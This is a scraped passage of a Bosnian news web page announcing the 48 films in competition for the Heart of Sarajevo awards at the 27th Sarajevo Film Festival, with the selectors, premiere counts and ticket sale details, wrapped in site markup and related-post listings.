                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png" data-caption=""><img width="640" height="302" class="entry-thumb td-modal-image" src="http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png" srcset="http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png 640w, http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1-300x142.png 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="SFF"/></a></div>
        <!-- content -->
<p>Za nagrade Srce Sarajeva u Takmičarskim programima 27. Sarajevo Film Festivala ukupno će se takmičiti 48 filmova. U četiri takmičarske selekcije – igranog, dokumentarnog, kratkog i studentskog filma – 18 filmova će zabilježiti svjetsku, 3 međunarodnu, 1 europsku, 25 filmova regionalnu i 1 bosanskohercegovačku premijeru.</p>



<p>Ove godine selekcioni tim pod vodstvom Izete Građević, kreativne direktorice Sarajevo Film Festivala, pogledao je&nbsp;<strong>683 filma: 135 dugometražnih igranih, 153 dokumentarna, 245 kratkih i 150 studentskih</strong>.&nbsp;</p>



<p><strong>Elma Tataragić, selektorica Takmičarskog programa – igrani film</strong>&nbsp;u program je uvrstila 10 filmova, od kojih će 2 imati svjetsku, a 8 filmova regionalnu premijeru.&nbsp;</p>



<p><strong>Rada Šešić, selektorica Takmičarskog programa – dokumentarni film</strong>&nbsp;selektirala je 16 filmova: 8 filmova će u Sarajevu zabilježiti svjetsku, 1 europsku, 6 regionalnu i 1 bosanskohercegovačku premijeru.&nbsp;</p>



<p><strong>U Takmičarskom programu – kratki film, prema odluci selektorice Elme Tataragić</strong>, ove godine će biti 10 filmova: 4 će imati svjetsku, a 6 filmova regionalnu premijeru.&nbsp;</p>



<p><strong>Asja Krsmanović, selektorica Takmičarskog programa – studentski film</strong>, u program je uvrstila 12 filmova, od kojih će 4 imati svjetsku, 3 međunarodnu, a 5 regionalnu premijeru.&nbsp;Program obuhvata filmove i autore iz Albanije, Armenije, Austrije, Azerbejdžana, Bosne i Hercegovine, Bugarske, Hrvatske, Kipra, Grčke, Gruzije, Mađarske, Kosova*, Sjeverne Makedonije, Malte, Moldavije, Crne Gore, Rumunije, Srbije, Slovenije i Turske.&nbsp;&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://savjetnici.ba/wp-content/uploads/2021/08/sff-1024x390.jpg" alt="" class="wp-image-1601"/></figure>



<p><strong>Informacije o filmovima koji će biti prikazani možete pronaći&nbsp;<a href="https://www.sff.ba/novost/11505/27.-sarajevo-film-festival-u-konkurenciji-za-nagrade-srce-sarajeva-48-filmova">OVDJE</a>.</strong></p>



<p><strong>Online prodaja ulaznica</strong>&nbsp;za sve filmove u programu 27. Sarajevo Film Festivala je dostupna na&nbsp;<a href="https://tickets.sff.ba/films">SFF</a>, a&nbsp;<strong>prodaja ulaznica na Glavnom Box Officeu Festivala – Bosanski kulturni centar (Branilaca Sarajeva 24) počinje 6. augusta u 10:00 sati.</strong></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>IZVOR</span><a rel="nofollow" href="#">savjetnici.ba</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="http://dobardan.ba/tag/sarajevo-film-festival/">Sarajevo Film festival</a></li><li><a href="http://dobardan.ba/tag/sff/">SFF</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2F27-sarajevo-film-festival-od-13-20-avgusta%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta&url=http%3A%2F%2Fdobardan.ba%2F27-sarajevo-film-festival-od-13-20-avgusta%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/&amp;media=http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png&description=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta %0A%0A http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/&title=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="http://dobardan.ba/podrska-novoosnovanim-biznisima-akta-ba-poklanja-besplatno-koristenje/">Podrška novoosnovanim biznisima: Akta.ba poklanja besplatno korištenje</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naredni članak</span><a href="http://dobardan.ba/eskapizam-putujte-umom-s-broncanim-ljetnim-izgledom-by-catrice/">Eskapizam: Putujte umom s brončanim ljetnim izgledom by Catrice</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dobardan.ba/author/dobardan-2/">dobardan</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dobardan"></span><meta itemprop="datePublished" content="2021-08-05T19:00:48+00:00"><meta itemprop="dateModified" content="2021-08-05T19:06:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png"></span><meta itemprop="name" content="Dobar dan"></span><meta itemprop="headline " content="27. Sarajevo Film Festival od 13.-20. avgusta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png"><meta itemprop="width" content="640"><meta itemprop="height" content="302"></span>        </footer>

    </article> <!-- /.post -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_9e6 = new tdBlock();
block_tdi_3_9e6.id = "tdi_3_9e6";
block_tdi_3_9e6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_9e6","td_column_number":3,"live_filter_cur_post_id":13924,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_9e6","tdc_css_class_style":"tdi_3_9e6_rand_style"}';
block_tdi_3_9e6.td_column_number = "3";
block_tdi_3_9e6.block_type = "td_block_related_posts";
block_tdi_3_9e6.post_count = "3";
block_tdi_3_9e6.found_posts = "1498";
block_tdi_3_9e6.header_color = "";
block_tdi_3_9e6.ajax_pagination_infinite_stop = "";
block_tdi_3_9e6.max_num_pages = "500";
tdBlocksArray.push(block_tdi_3_9e6);
</script><div class="td_block_wrap td_block_related_posts tdi_3_9e6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_9e6" ><h4 class="td-related-title"><a id="tdi_4_895" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_9e6" href="#">POVEZANI ČLANCI</a><a id="tdi_5_6b9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_9e6" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_3_9e6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_9e6" data-td_block_id="tdi_3_9e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_9e6" data-td_block_id="tdi_3_9e6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget dobar-widget"><a href="https://www.paragraf.ba/isprobajte-besplatno-pravnu-bazu.php" aria-label="Paragraf Lex post"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Paragraf-Lex-post.jpeg" alt=""  width="300" height="300"   /></a></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_c96 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_c96" ><script>var block_tdi_6_c96 = new tdBlock();
block_tdi_6_c96.id = "tdi_6_c96";
block_tdi_6_c96.atts = '{"custom_title":"Nedavne objave","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_c96","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_c96","tdc_css_class_style":"tdi_6_c96_rand_style"}';
block_tdi_6_c96.td_column_number = "1";
block_tdi_6_c96.block_type = "td_block_7";
block_tdi_6_c96.post_count = "5";
block_tdi_6_c96.found_posts = "2480";
block_tdi_6_c96.header_color = "#";
block_tdi_6_c96.ajax_pagination_infinite_stop = "";
block_tdi_6_c96.max_num_pages = "496";
tdBlocksArray.push(block_tdi_6_c96);
</script><h4 class="block-title"><span class="td-pulldown-size">Nedavne objave</span></h4><div id=tdi_6_c96 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:37:41+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" class="td-image-wrap" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg 100w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-300x225.jpeg 300w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1024x768.jpeg 1024w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-768x576.jpeg 768w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1536x1152.jpeg 1536w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-560x420.jpeg 560w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-80x60.jpeg 80w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-180x135.jpeg 180w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-238x178.jpeg 238w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-265x198.jpeg 265w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-640x480.jpeg 640w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-681x511.jpeg 681w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH">Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH</a></h3>            <div class="meta-info">
